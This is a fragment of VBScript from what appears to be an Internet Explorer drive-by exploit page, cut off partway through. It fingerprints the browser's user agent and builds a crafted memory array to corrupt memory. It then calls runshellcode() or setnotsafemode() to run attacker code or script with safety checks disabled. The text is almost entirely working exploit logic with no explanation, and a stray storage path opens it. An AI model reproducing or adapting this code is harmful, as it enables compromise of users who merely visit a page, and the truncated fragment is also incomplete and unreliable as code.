 function Begin()
On Error Resume Next
info=Navigator.UserAgent
if(instr(info,"Win64")>0) then
exit function
end if
if (instr(info,"MSIE")>0) then
intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
else
exit function
end if
win9x=0
BeginInit()
If Create()=True Then
myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
if(intVersion<4) then
document.write("<br> IE")
document.write(intVersion)
runshellcode()
else
setnotsafemode()
end if
end if
end function
function BeginInit()
Randomize()
redim aa(5)
redim ab(5)
a0=13+17*rnd(6)
a3=7+3*rnd(5)
end function
function Create()
On Error Resume Next
dim i
Create=False
For i = 0 To 400
If Over()=True Then
' document.write(i)
Create=True
Exit For
End If
Next